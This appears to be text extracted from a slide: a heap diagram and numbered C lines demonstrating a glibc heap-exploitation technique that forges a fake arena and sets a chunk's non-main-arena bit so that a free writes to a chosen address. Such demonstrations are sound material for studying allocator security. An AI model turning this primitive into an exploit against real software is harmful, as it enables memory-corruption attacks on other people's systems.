 target_chunk
prev_size
0x1011
fake_arena
fd
fastbinsY
target_loc, &fastbinsY[4]
....
&system_mem
0xFF
...
117 int HEAP_MAX_SIZE = 0x4000000;
118 int MAX_SIZE = (128*1024) - 0x100;
122 uint8_t* fake_arena = malloc(0x1000);
123 uint8_t* target_loc = fake_arena + 0x30;
125 uint8_t* target_chunk = (uint8_t*) fake_arena - 0x10;
135 fake_arena[0x888] = 0xFF;
136 fake_arena[0x889] = 0xFF;
137 fake_arena[0x88a] = 0xFF;
143 uint64_t new_arena_value
= (((uint64_t) target_chunk) + HEAP_MAX_SIZE) & ~(HEAP_MAX_SIZE - 1);
144 uint64_t* fake_heap_info = (uint64_t*) new_arena_value;
146 uint64_t* user_mem = malloc(MAX_SIZE);
155 while((long long)user_mem < new_arena_value){
156 user_mem = malloc(MAX_SIZE);
157 }
161 uint64_t* fastbin_chunk = malloc(0x50);
162 uint64_t* chunk_ptr = fastbin_chunk - 2;
167 uint64_t* tcache_chunks[7];
168 for(int i = 0; i < 7; i++){
169 tcache_chunks[i] = malloc(0x50);
170 }
171 for(int i = 0; i < 7; i++){
172 free(tcache_chunks[i]);
173 }
191 fake_heap_info[0] = (uint64_t) fake_arena;
208 chunk_ptr[1] = 0x60 | 0x4;
230 free(fastbin_chunk);